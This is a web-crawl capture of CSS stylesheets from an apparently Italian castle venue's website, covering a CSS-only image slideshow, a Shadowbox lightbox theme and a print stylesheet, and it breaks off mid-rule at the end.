	-moz-box-shadow: 1px 1px 4px rgba(0,0,0,0.4);
	box-shadow: 1px 1px 4px rgba(0,0,0,0.4);
	
	-webkit-transition: opacity 0.7s, bottom 0.7s;
	-moz-transition: opacity 0.7s, bottom 0.7s;
	transition: opacity 0.7s, bottom 0.7s;
}
#slideshow .commands:before {
	position: absolute;
	bottom: 55px; left: 13px;
	content: " ";
	width: 1px; height: 1px;
	border-top: 10px solid #fff;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	z-index:100;
	opacity: 0;
	
	-webkit-transition: opacity 0.7s, bottom 0.7s;
	-moz-transition: opacity 0.7s, bottom 0.7s;
	transition: opacity 0.7s, bottom 0.7s;
}
#slideshow .commands:hover:before {
	bottom: 35px;
	opacity: 1;
}
#slideshow .commands:hover:after {
	bottom: 45px;
	opacity: 1;
}
#slideshow .commands:focus { 
	outline: 0;
	-webkit-transform: translate(1px, 2px);
	-moz-transform: translate(1px, 2px);
	-ms-transform: translate(1px, 2px);
	-o-transform: translate(1px, 2px);
	transform: translate(1px, 2px);
}
#slideshow .commands:active {
	-webkit-transform: translate(0, 1px);
	-moz-transform: translate(0, 1px);
	-ms-transform: translate(0, 1px);
	-o-transform: translate(0, 1px);
	transform: translate(0, 1px);
}
#slideshow .prev {
	left: -48px;
}
#slideshow .next {
	right: -48px;
}
#slideshow .prev,
#slideshow .next {
	display:none;
}
#slideshow .prev,
#slideshow .next {
	display:none;
}
#slideshow .commands1 {
	display: block;
}

/* play/pause commands */
.play_commands {
	position: absolute;
	width: 22px; height: 22px;
	top: 25px; right: 25px;
	z-index: 10;
	text-indent: -9999px;
	border:0 none;
	opacity: 0;

	-webkit-transition: opacity 1s, right 1s;
	-moz-transition: opacity 1s, right 1s;
	transition: opacity 1s, right 1s;
}
.play { right: 55px; cursor: default; }

.pause:hover { border:0 none; }
.play_commands:focus { outline:0; }

#slideshow:hover .pause,
#sl_play:target ~ #slideshow:hover .pause,
.play_commands:focus {
	opacity: 1;
}
.sl_command:target ~ #slideshow:hover .pause,
#sl_pause:target ~ #slideshow:hover .pause {
	opacity: 0;
}
.pause:after,
.pause:before {
	position: absolute;
	display: block;
	content: " ";
	top:0;
	width:38%;
	height: 22px;
	background: #fff;
	background: rgba(255,255,255,0.5);
}
.pause:after {
	right:0;
}
.pause:before {
	left:0;
}
.play {
	width: 1px; 
	height: 1px; 
	border-top: 10px solid transparent; 
	border-left: 20px solid #fff; 
	border-left: 20px solid rgba(255,255,255,0.5); 
	border-bottom: 10px solid transparent;
	opacity: 0;
}
.play:hover,
.play:focus {
	border-bottom: 10px solid transparent;
}

#slideshow .container {
	position:relative;
	/*width: 1004px;
	height: 520px;*/
	overflow: hidden;
}
/* timeline base */
#slideshow .container:after {
	position:absolute;
	bottom: 0; left:0;
	content: " ";
	/*background: #999;*/
	width: 100%;
	height: 1px;
}
/*
@-webkit-keyframes slider {
	0%, 20%, 100%	{ left: 0 }
	25%, 45%		{ left: -100% }
	50%, 70%		{ left: -200% }
	75%, 95%		{ left: -300% }
}
@-moz-keyframes slider {
	0%, 20%, 100%	{ left: 0 }
	25%, 45%		{ left: -100% }
	50%, 70%		{ left: -200% }
	75%, 95%		{ left: -300% }
}
@keyframes slider {
	0%, 20%, 100%	{ left: 0 }
	25%, 45%		{ left: -100% }
	50%, 70%		{ left: -200% }
	75%, 95%		{ left: -300% }
}
*/
#slideshow .slider {
	position: absolute;
	left:0; top:0;
/*	width: 410%;*/
	height: 520px;
	
	-webkit-animation: slider 32s infinite;
	-moz-animation: slider 32s infinite;
	animation: slider 32s infinite;
}
.sl_i:target ~ #slideshow .slider {
	-webkit-transition: left 1s;
	-moz-transition: left 1s;
	transition: left 1s;
}
.sl_command:target ~ #slideshow .slider {
	-webkit-transition: opacity 1s;
	-moz-transition: opacity 1s;
	transition: opacity 1s;
}
#slideshow .c_slider {
	position: absolute;
	left:0; top:0;
/*	width: 410%;*/
/*	height: 520px;*/
/*	background: url(http://new.castelpietra.info/uploads/tx_gorillary/saladelgiudizio_giudizio_gallery_01_1380636878.jpg) 0 0 no-repeat, url(http://new.castelpietra.info/uploads/tx_gorillary/saladelgiudizio_giudizio_gallery_02_1380636878.jpg) 640px 0 no-repeat, url(http://new.castelpietra.info/uploads/tx_gorillary/saladelgiudizio_giudizio_gallery_03_1380636878.jpg) 1280px 0 no-repeat, url(http://new.castelpietra.info/uploads/tx_gorillary/saladelgiudizio_giudizio_gallery_04_1380636878.jpg) 1920px 0 no-repeat;*/
}
. :target ~ #slideshow .c_slider {
	-webkit-transition: background 1s;
	-moz-transition: background 1s;
	transition: background 1s;
}

#slideshow figure {
	position:relative;
	padding:0; margin:0;
}

@-webkit-keyframes figurer {
	0%, 25%, 50%, 75%, 100%						{ -webkit-box-shadow: 0 0 65px rgba(0,0,0, 0) inset; box-shadow: 0 0 65px rgba(0,0,0, 0) inset;	}
	5%, 20%, 30%, 45%, 55%, 70%, 80%, 95%		{ -webkit-box-shadow: 0 0 65px rgba(0,0,0, 0.5) inset;	box-shadow: 0 0 65px rgba(0,0,0, 0.5) inset; }
}
@-moz-keyframes figurer {
	0%, 25%, 50%, 75%, 100%						{ -moz-box-shadow: 0 0 65px rgba(0,0,0, 0) inset; box-shadow: 0 0 65px rgba(0,0,0, 0) inset;	}
	5%, 20%, 30%, 45%, 55%, 70%, 80%, 95%		{ -moz-box-shadow: 0 0 65px rgba(0,0,0, 0.5) inset;	box-shadow: 0 0 65px rgba(0,0,0, 0.5) inset; }
}
@keyframes figurer {
	0%, 25%, 50%, 75%, 100%						{ -moz-box-shadow: 0 0 65px rgba(0,0,0, 0) inset; box-shadow: 0 0 65px rgba(0,0,0, 0) inset;	}
	5%, 20%, 30%, 45%, 55%, 70%, 80%, 95%		{ -moz-box-shadow: 0 0 65px rgba(0,0,0, 0.5) inset;	box-shadow: 0 0 65px rgba(0,0,0, 0.5) inset; }
}
#slideshow figure:after {
	position: absolute;
	display:block;
	content: " ";
	top:0; left:0;
	width: 100%; height: 100%;
	-webkit-box-shadow: 0 0 65px rgba(0,0,0, 0.5) inset;
	-moz-box-shadow: 0 0 65px rgba(0,0,0, 0.5) inset;
	box-shadow: 0 0 65px rgba(0,0,0, 0.5) inset;
	
	-webkit-animation: figurer 32s infinite;
	-moz-animation: figurer 32s infinite;
	animation: figurer 32s infinite;
}

@-webkit-keyframes figcaptionner {
	0%, 25%, 50%, 75%, 100%						{ bottom: -55px;	}
	5%, 20%, 30%, 45%, 55%, 70%, 80%, 95%		{ bottom: 5px;		}
}
@-moz-keyframes figcaptionner {
	0%, 25%, 50%, 75%, 100%						{ bottom: -55px;	}
	5%, 20%, 30%, 45%, 55%, 70%, 80%, 95%		{ bottom: 5px;		}
}
@keyframes figcaptionner {
	0%, 25%, 50%, 75%, 100%						{ bottom: -55px;	}
	5%, 20%, 30%, 45%, 55%, 70%, 80%, 95%		{ bottom: 5px;		}
}

#slideshow figcaption {
	display: none;
	
	position:absolute;
	padding: 20px 20px; margin:0;
	left:0; right:0; bottom: 5px;
	text-align:center;
	letter-spacing: 0.05em;
	word-spacing: 0.05em;
	font-family: Georgia, Times, serif;
	background: #000;
	background: rgba(255,255,255,0.7);
	border-top: 1px solid rgb(225,225,225);
	color: #555;
	text-shadow: -1px -1px 0 rgba(255,255,255,0.3);
	
	-webkit-animation: figcaptionner 32s infinite;
	-moz-animation: figcaptionner 32s infinite;
	animation: figcaptionner 32s infinite;
}

/*
@-webkit-keyframes timeliner {
	0%, 25%, 50%, 75%, 100%	{ width: 0;		}
	20%, 45%, 70%, 90%		{ width: 1004px;	}
}
@-moz-keyframes timeliner {
	0%, 25%, 50%, 75%, 100%	{ width: 0;		}
	20%, 45%, 70%, 90%		{ width: 1004px;	}
}
@keyframes timeliner {
	0%, 25%, 50%, 75%, 100%	{ width: 0;		}
	20%, 45%, 70%, 90%		{ width: 1004px;	}
}
*/

#timeline {
	position: absolute;
	background: #999;
	bottom: 15px;
	left: 10px;
	height: 1px;
	background: rgb(214,98,13);
	background: rgba(214,98,13,.8);
	width: 0;
	
	-webkit-animation: timeliner 32s infinite;
	-moz-animation: timeliner 32s infinite;
	animation: timeliner 32s infinite;
}

/* dots styles */
.dots_commands  {
	position: relative;
	top: -30px;
	padding:0; margin:0;
	text-align:center;
	/*display: none;*/
}
.dots_commands li {
	display:inline;
	padding:0; margin:0;
	list-style:none;
}
.dots_commands a {
	position: relative;
	display:inline-block;
	height:13px; 
	width: 13px;
	margin: 0 5px;
	text-indent: -9999px;
	background: #fff;
	border-bottom:0;
	
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.55) inset;
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.55) inset;
	box-shadow: 0 1px 2px rgba(0,0,0,0.55) inset;
	
	z-index:25;
}
.dots_commands li + li a {
	z-index:10;
}
/*
@-moz-keyframes dotser {
	0%, 100% 	{ opacity: 1; left: 0; 		}
	
	20%			{ opacity: 1; left: 0;		}
	22%			{ opacity: 0; left: 0;		}
	23%			{ opacity: 0; left: 27px;	}
	25%			{ opacity: 1; left: 27px;	}
	
	45%			{ opacity: 1; left: 27px;	}
	47%			{ opacity: 0; left: 27px;	}
	48%			{ opacity: 0; left: 54px;	}
	50%			{ opacity: 1; left: 54px;	}
	
	70%			{ opacity: 1; left: 54px;	}
	72%			{ opacity: 0; left: 54px;	}
	73%			{ opacity: 0; left: 72px;	}
	75%			{ opacity: 1; left: 72px;	}
	
	95%			{ opacity: 1; left: 72px;	}
	97%			{ opacity: 0; left: 72px;	}
	98%			{ opacity: 0; left: 0;	}
}
@-webkit-keyframes dotser {
	0%, 100% 	{ opacity: 1; left: 0; 		}
	
	20%			{ opacity: 1; left: 0;		}
	22%			{ opacity: 0; left: 0;		}
	23%			{ opacity: 0; left: 27px;	}
	25%			{ opacity: 1; left: 27px;	}
	
	45%			{ opacity: 1; left: 27px;	}
	47%			{ opacity: 0; left: 27px;	}
	48%			{ opacity: 0; left: 54px;	}
	50%			{ opacity: 1; left: 54px;	}
	
	70%			{ opacity: 1; left: 54px;	}
	72%			{ opacity: 0; left: 54px;	}
	73%			{ opacity: 0; left: 72px;	}
	75%			{ opacity: 1; left: 72px;	}
	
	95%			{ opacity: 1; left: 72px;	}
	97%			{ opacity: 0; left: 72px;	}
	98%			{ opacity: 0; left: 0;	}
}
@keyframes dotser {
	0%, 100% 	{ opacity: 1; left: 0; 		}
	
	20%			{ opacity: 1; left: 0;		}
	22%			{ opacity: 0; left: 0;		}
	23%			{ opacity: 0; left: 27px;	}
	25%			{ opacity: 1; left: 27px;	}
	
	45%			{ opacity: 1; left: 27px;	}
	47%			{ opacity: 0; left: 27px;	}
	48%			{ opacity: 0; left: 54px;	}
	50%			{ opacity: 1; left: 54px;	}
	
	70%			{ opacity: 1; left: 54px;	}
	72%			{ opacity: 0; left: 54px;	}
	73%			{ opacity: 0; left: 72px;	}
	75%			{ opacity: 1; left: 72px;	}
	
	95%			{ opacity: 1; left: 72px;	}
	97%			{ opacity: 0; left: 72px;	}
	98%			{ opacity: 0; left: 0;	}
}
*/
.dots_commands li:first-child a:after,
.dots_commands li:first-child a:before {
	position: absolute;
	top: 0; 
	left: 0;
	content: "";
	width: 13px; 
	height: 13px;
	background: #AE0029;
	z-index:20;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.55) inset;
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.55) inset;
	box-shadow: 0 1px 2px rgba(0,0,0,0.55) inset;
}
.dots_commands li:first-child a:after {
	-webkit-animation: dotser 32s infinite; /* webkit can't animate pseudo-element =_= :L: */
	-moz-animation: dotser 32s infinite; /* thanks moz ! :D */
	animation: dotser 32s infinite;
}
.dots_commands li:first-child a:before {
	display:none;
}




/* need a stop ! */

/* actions when target ! */
.sl_command { display: none; }

.sl_command:target ~ #slideshow .slider,
.sl_command:target ~ #slideshow figure:after,
.sl_command:target ~ #slideshow figcaption,
.sl_command:target ~ #slideshow #timeline,
.sl_command:target ~ #slideshow .dots_commands li:first-child a:after {
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	animation-play-state: paused;
}

#sl_play:target ~ #slideshow .slider,
#sl_play:target ~ #slideshow figure:after,
#sl_play:target ~ #slideshow figcaption,
#sl_play:target ~ #slideshow #timeline,
#sl_play:target ~ #slideshow .dots_commands li:first-child a:after {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	animation-play-state: running;
}

.sl_command:target ~ #slideshow .pause 	{ opacity:0; }
.sl_command:target ~ #slideshow .play 	{ opacity:1; right: 25px; cursor: pointer; }
#sl_play:target ~ #slideshow .pause 	{ opacity:0; }
#sl_play:target ~ #slideshow .play 		{ opacity:0; right: 55px; cursor: default;}

.sl_i:target ~ #slideshow .slider									{ visibility: hidden }
.sl_i:target ~ #slideshow .slider figcaption						{ visibility: hidden }
.sl_i:target ~ #slideshow .dots_commands li:first-child a:after		{ display:none; }
.sl_i:target ~ #slideshow .dots_commands li:first-child a:before	{ display:block; }}
/*
#sl_i1:target ~ #slideshow .commands								{ display: none; }
#sl_i1:target ~ #slideshow .commands1								{ display: block; }
#sl_i1:target ~ #slideshow .c_slider								{ background-position: 0 0, 640px 0, 1280px 0, 1920px 0; }
#sl_i1:target ~ #slideshow .dots_commands li:first-child a:before	{ left:0; }

#sl_i2:target ~ #slideshow .commands								{ display: none; }
#sl_i2:target ~ #slideshow .commands2								{ display: block; }
#sl_i2:target ~ #slideshow .c_slider								{ background-position: -640px 0, 0 0, 640px 0, 1280px 0; }
#sl_i2:target ~ #slideshow .dots_commands li:first-child a:before	{ left:18px; }

#sl_i3:target ~ #slideshow .commands								{ display: none; }
#sl_i3:target ~ #slideshow .commands3								{ display: block; }
#sl_i3:target ~ #slideshow .c_slider								{ background-position: -1280px 0, -640px 0, 0 0, 640px 0; }
#sl_i3:target ~ #slideshow .dots_commands li:first-child a:before	{ left:36px; }

#sl_i4:target ~ #slideshow .commands								{ display: none; }
#sl_i4:target ~ #slideshow .commands4								{ display: block; }
#sl_i4:target ~ #slideshow .c_slider								{ background-position: -1920px 0, -1280px 0, -640px 0, 0 0; }
#sl_i4:target ~ #slideshow .dots_commands li:first-child a:before	{ left:54px; }
*/

/*#slideshow .c_slider {
 background:  url(http://new.castelpietra.info/uploads/tx_gorillary/saladelgiudizio_giudizio_gallery_01_1380636878.jpg) 0 0 no-repeat, url(http://new.castelpietra.info/uploads/tx_gorillary/saladelgiudizio_giudizio_gallery_02_1380636878.jpg) 1004px 0 no-repeat, url(http://new.castelpietra.info/uploads/tx_gorillary/saladelgiudizio_giudizio_gallery_03_1380636878.jpg) 2008px 0 no-repeat, url(http://new.castelpietra.info/uploads/tx_gorillary/saladelgiudizio_giudizio_gallery_04_1380636878.jpg) 3012px 0 no-repeat, url(http://new.castelpietra.info/uploads/tx_gorillary/saladelgiudizio_giudizio_gallery_05_1380636903.jpg) 4016px 0 no-repeat; 
}*/

--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.css
body_size: 1514
content:
/**
 * CSS styles for Shadowbox.
 */

/* typography */
#sb-title-inner, #sb-info-inner, #sb-loading-inner, div.sb-message {
  font-family: "HelveticaNeue-Light","Helvetica Neue",Helvetica,Arial,sans-serif;
  font-weight: 200;
  color: #4d4d4d;
}

/* container, overlay, & wrapper */
#sb-container {
  position: fixed;
  margin: 0;
  padding: 0;
  top: 0;
  left: 0;
  z-index: 999;
  text-align: left;
  visibility: hidden;
  display: none;
}
#sb-overlay {
  position: relative;
  height: 100%;
  width: 100%;
}
#sb-wrapper {
  position: absolute;
  visibility: hidden;
  width: 100px; /* explicit width helps offset children calculate their width */
}
#sb-wrapper-inner {
  position: relative;
  border: 1px solid #fff;
  overflow: hidden;
  padding-bottom: 30px;
  height: 100px; /* explicit height helps offset children calculate their height */
}
#sb-border {
	position: relative;
	background-color: #fff;
	border: 10px solid #fff; /*border-radius: 10px;
  -webkit-border-radius:  10px;
  -moz-border-radius:  10px;*/
	box-shadow: 2px 2px 15px #111;
	-webkit-box-shadow: 2px 2px 10px #111;
	-moz-box-shadow: 2px 2px 10px #111;
	filter: progid:DXImageTransform.Microsoft.Shadow(color=#111111, direction=135, strength=10);
}

/* body */
#sb-body {
  position: relative;
  height: 100%;
  padding-bottom: 30px;
}

#sb-body-inner {
  position: absolute;
  height: 100%;
  width: 100%;
}
#sb-player.html {
  height: 100%;
  overflow: auto; /* make html content scrollable */
}
#sb-body img {
  border: none;
}

/* loading */
#sb-loading {
  position: relative;
  height: 100%;
}
#sb-loading-inner {
  position: absolute;
  font-size: 14px;
  line-height: 32px;
  height: 32px;
  top: 50%;
  margin-top: -12px;
  width: 100%;
  text-align: center;
}
#sb-loading-inner span {
  background: url(loading.gif) no-repeat;
  padding-left: 34px;
  display: inline-block;
}
#sb-body, #sb-loading {
  background-color: #fff; /* should match loading image background color */
}

/* title & info */
#sb-title, #sb-info {
  position: relative;
  margin: 0; /* these must have no vertical margin or padding */
  padding: 0;
  overflow: hidden;
}

#sb-title{
	/*padding: 10px;
	background-color: #000;
	opacity:0.8;
	-moz-opacity: 0.8;
   -khtml-opacity: 0.8;
	-webkit-opacity:0.8;*/
	display: block;
	position: absolute;
	width: 100%;
	bottom: 0;
	color: #ddd;
	z-index: 20000;
}

.caption{
	background-color: #000;
	opacity:0.8;
	-moz-opacity: 0.8;
   -khtml-opacity: 0.8;
	-webkit-opacity:0.8;
	display: inline-block;
	padding: 15px 10px;
	width: 100%;
}

#sb-title-inner {
  font-size: 13px;
  color: #333;
  /*width: 95%;*/
  /*font-style: italic;*/
  letter-spacing: 0.04em;
  padding: 5px;
  font-weight: bold;
  /*background-color: rgba(0, 0, 0, 0.85);*/
}

#sb-info-inner {
  font-size: 13px;
}

/* nav */
#sb-nav {
  float: left;
  height: 14px;
  padding-left: 2px;
}

#sb-nav2 {
	/*height: 22px;
	width: 22px;
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: 20000;
	padding: 10px 10px 15px 10px;*/
	display: none;
}
#sb-nav a {
  display: block;
  float: left;
  /*height: 14px;
  width: 14px;*/
  height: 650px;
  width: 50%;
  /*margin-left: 3px;*/
  cursor: pointer;
  background-repeat: no-repeat;
  position: absolute;
  z-index: 2000;
  opacity: 0.3;
  	-moz-opacity: 0.3;
   -khtml-opacity: 0.3;
	-webkit-opacity:0.3;
}

#sb-nav-next:hover,
#sb-nav-previous:hover{
	opacity: 1!important;
	-moz-opacity: 1!important;
   -khtml-opacity: 1!important;
	-webkit-opacity:1 !important;
}

#sb-nav2 a#sb-nav-close {
  display: block;
  background: url(nav.png) no-repeat -56px 0;
  margin: 6px 3px 0 0;
  height: 22px;
  width: 22px;
  cursor: pointer;
}

#sb-nav2 a#sb-nav-close:hover {
  background-position: -56px -22px;
}

#sb-nav-next {
  background: url(nav_next.png) no-repeat 99% 37%;
  position: absolute;
  right: 0;
  z-index: 1000;
}

/*#sb-nav-next:hover {
  background-position: -14px -14px;
}*/

#sb-nav-previous {
  background: url(nav_pre.png) no-repeat 0 37%;
}

/*#sb-nav-previous:hover {
  background-position: 0 -14px;
}*/

#sb-nav-play {
  background: url(nav.png) no-repeat -28px 0;
}
#sb-nav-play:hover {
  background-position: -28px -14px;
}
#sb-nav-pause {
  background: url(nav.png) no-repeat -42px 0;
}
#sb-nav-pause:hover {
  background-position: -42px -14px;
}

/* counter */
#sb-counter {
 	display: none;
}

#sb-counter a {
  padding: 0 4px 0 0;
  text-decoration: none;
  cursor: pointer;
  color: #fff;
}
#sb-counter a.sb-counter-current {
  text-decoration: underline;
}

/* messages */
div.sb-message {
  font-family: Arial,Helvetica,sans-serif;
  font-weight:bold;
  font-size: 12px;
  padding: 10px;
  text-align: center;
}
div.sb-message a:link, div.sb-message a:visited {
  color: #fff;
  text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/fileadmin/castelpietra/templates/css/print/print.css?1641280492
body_size: 4048
content:

/* Castel Pietra Print Style Sheet
----------------------------------------------
Author: maccom srl / www.maccom.it
Version: 1.0 (01.2014)
---------------------------------------------- */

@import url(https://fonts.googleapis.com/css?family=Abel);

*{
	margin: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background-color: #F6F6F6;
	font-size: 100%;
	width: 595 pt;
	margin-left: .5cm;
	margin-right: .5cm;
}

body,
p,
textarea,
input{
	font-family: Arial, Helvetica, sans-serif;
	color: #666;
}

img{
	border: none !important;
}

::-moz-selection{
	color: #fff!important;
}

::-moz-selection{
	background: #E34B34;
}


/* Testi
------------------------------------------ */

h1,
.servizio h2,
.ambiente h2,
.info_nota,
#news h2,
.content_lightbox h2,
#slide h2,
.see_all a,
.scheda h2,
.content_white h2,
.single_news footer a,
.button{
	font-family: 'Helvetica', sans-serif;
	font-weight: bold;
}

.prenota,
.evidence,
.temp p,
#sale footer,
#sale .cloned h2,
#sale #list h2,
.content_white p,
select option,
.content_white h2 span,
.features li,
#links a,
input[type="submit"],
label,
#info p,
footer.dark p,
#sale.home h1 ~ p,
h1 + p,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a{
	font-family: 'Abel', sans-serif;
}

.prenota span,
.tx-powermail-pi1_thx h2,
#news .news-list-morelink a,
#news .data,
h3{
	font-family: 'bebasregular', sans-serif;
}

h1,
.prenota,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2,
input[type="submit"],
.features li{
	text-transform: uppercase;
}

label,
.see_all a{
	text-transform: lowercase;
}

.button,
.single_news footer a{
	font-style: italic;
}

.prenota,
#pagination a,
a.button,
.single_news footer a,
.tx-powermail-pi1_mandatory *,
.content_white p a,
#links a,
input[type="submit"],
.see_all a,
#news .news-list-morelink a,
#news .data,
#slide h2{
	color: gray;
}

.dark *{
	color: gray;
}

.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
.servizio h2,
.ambiente h2,
.tri_visite h1,
.content_lightbox h2,
.scheda h2,
#sale.home h1,
#news h2{
	color: gray;
}

#sale .cloned h2 a,
#sale #list h2 a{
	color: #666666;
}

.scheda label{
	color: #666;
}
.evidence *,
header h1,
.single_news h1{
	color: #3e3e3e;
}

h3,
.features li,
.prenota,
#sale .cloned h2,
#sale #list h2,
.scheda dd,
.see_all a,
#news .data,
#news h2,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2{
	line-height: 1;
}

.info_nota,
.evidence{
	line-height: 1.1;
}

h1 + p{
	font-size: 1.2em;
	line-height: 1;
	text-align: center;
	margin-bottom: 20px;
}

header h1{
	text-align: center;
	font-size: 1.8em; 
	color: #e34b34;
	margin-bottom:10px;
	margin-top:20px;
}

header h1 span{
	display: inline-block;
}

.dark header h1{
	color: gray;
}



#storia .articoles p, 
#famiglia .articoles p{
	margin-bottom: 0.5em;
}

.evidence{
	font-size: 0.9em;
	padding: 15px 20px;
	border: 1px dashed #D2C4BD;
	margin-bottom: 25px;
}

.evidence  p{
		color: #e34b34;
}

.info_nota{
	font-size: 0.9em;
}


/* Link + pulsanti
------------------------------------------ */

a{	
	text-decoration: none;
}

.prenota,
a.button,
#pagination a,
.single_news footer a,
input[type="submit"]{
	-webkit-border-radius: 17px;
	border-radius: 17px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	cursor: pointer;
}

input[type="submit"]{
	float: right;
}

.prenota,
.content_white input[type="submit"],
.scheda input[type="submit"]{
	background-color: #ffb742;
	font-size: 1.4em;
	padding: 3px 20px;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	border: 3px solid #fff;
}

.prenota{
	display: none;
	padding: 15px 20px;
	font-size: 1.6em;
}

.prenota span{
	display: none;
	font-size: 1.4em;
}

.prenota:hover,
input[type="submit"]:hover{
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

#pagination a,
a.button,
.single_news footer a{
	background-color: #e34b34;
	padding: 3px 20px;
	display: inline-block;
	font-size: 1.1em;
}

.prenota:hover,
#pagination a:hover,
a.button:hover{
	background-color: #666666;
	font-style: normal;
}

.evidence a{
	text-decoration: underline;
}




/* Main content elements
------------------------------------------ */

#all,
section,
footer{
	width: 100%;
	overflow: hidden;
}

.translated-ltr .mainmenu{
	margin-top: 39px;
}

section{
	/*padding: 40px 0;*/
}

.center{
	width: 620px;
}

/*.close{
	width: 100%;
	display: block;
	clear: both;
}*/

.small{
	width: 620px;
}

.medium{
	width: 620px;
}

.medium:first-of-type{
}

.large{
	width: 620px;
}

.xlarge{
	width: 620px;
}




/* Section home
------------------------------------------ */




.logo{
	display: none;
}
s

#slide,#c6897 {
	display:none;
	top: 0;
}
#c6908{
	display: none;
}
#c6895{
	display: none;
}



/* Mainmenu
------------------------------------------ */

#c6211{
	display: none;
}
.mainmenu{
	top: 0;
	margin-left: auto;
	margin-right: auto;
	width:231px;
}

/* Firstmenu
------------------------------------------ */



#firstmenu{
	background-color: #fff;
}

#submenu {
		display:none;
}
/* Section news - home
------------------------------------------ */
.padding,
#storia,
#famiglia,
#news,
#sale{
}

.temp{
	margin-top: 20px;
}

.temp p{
	text-align: left!important;
	width: 95%;
	font-size: 1.25em;
	margin-bottom: 15px;
	/*display: inline-block;*/
}

#news h2{
	font-size: 1.5em;
	font-weight: bold;
	margin: 5px 0 10px 0;
}

#news header{
}

#news .data{
	left: 2px;
	top: 130px;
	background: #FFB742 url(../images/eventi_icon.png) 5px 8px no-repeat;
	padding: 14px 10px 9px 36px;
	-webkit-box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);        
   box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);
}

#news .data:empty{
	display: none;
}

#news article img{
	width: 50 px;
	-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
        -ms-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
		transition: all 0.3s linear;
}

#news article img:hover{
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}

.news-list-morelink{
	top: 2px;
}

#news .news-list-morelink a{
	background-color: #C4B9B9;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	display: inline-block;
	padding: 2px 0 4px 0;
	font-size: 1.3em;
	/*font-weight: bold;*/
	line-height: 0.8;
	text-align: center;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#news .news-list-morelink a:hover,
.see_all a:hover{
	background-color: #FFB742;
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}

.see_all{
	width: 100%;
	background: transparent url(../images/see_all_bg.png) 0 50% no-repeat; 
	text-align: center;
	display: inline-block;
	margin-top: 60px;
}

.see_all a{
	font-size: 1.6em;
	font-style: italic;
	width: 112px;
	height: 112px;
	display: inline-block;
	-webkit-border-radius: 50%;
	border-radius: 50%; 
	border: 3px double #fff;
	background-color: #E34B33;
	padding: 26px 0 5px 0;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}


/* Section news - dettaglio
------------------------------------------ */

.Eventi, .News{
	display: none;
}
.news-single-img{
	float: none;
	margin: 0;
}

.news_nav{
	display:none;
}

.news_nav a{
	display:none;
}


.single_news header{
	margin-right: 20px;
}

/*.news h1{
	color: #ff9900;
}*/

.single_news h1{
	font-size: 2em;
}

.single_news{
	margin-top: 30px;
}

.servizio .intro,
.single_news h1 + p{
	color: gray;
	margin: 10px 0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 15px 0;
	width: 100%;
	text-align: left;
}

.single_news footer a{
	display:none;
}

.scheda h3{
	font-weight: normal;
	color: #1e1e1e;
	font-size: 1.1em;
}

.scheda p + h3{
	margin-top: 1.5em;
}


/* Section links
------------------------------------------ */

#links{
	display: none;
	background: url(../images/barra_blue_bg.png) 0 0 repeat; 
	padding: 10px 0 20px 0;
	text-align: center;
}

#links li{
	margin: 0 10px;
}

#links a{
	font-size: 1.5em;
}

#links li:not(:last-of-type) a{
	border-right: 1px solid #639ACE;
	padding-right: 20px;
	
}

#links a:before{
	content:'';
	width: 46px;
	height: 36px;
	display: inline-block;
	background: transparent url(../images/link_icons.png) 0 0 no-repeat; 
	position: relative;
	top: 8px;
	margin-right: 10px;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}


#links a[href*='orari']:before{
	background-position: -46px 0;
}

#links a[href*='info']:before{
	background-position: -138px 0;
}

#links a[href*='guidate']:before{
	background-position: 0 0;
}


#links a:hover:before{
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}


/* Section sale home
------------------------------------------ */

#c6903{
	margin-bottom: 80px;
}
#c6903 h1{
	margin-bottom: 15px;
}
#sale.home h1{
	font-size: 1.8em;
}

#sale.home h1~p{
	text-align: left;
	font-size: 1.35em;

}

.people:after {
	content: " persone";
}
#sale article{
	page-break-after: auto !important;
}

#sale #list img{
width: 140px;
height: 200px;
}



#sale.home .cloned article:nth-of-type(2n),
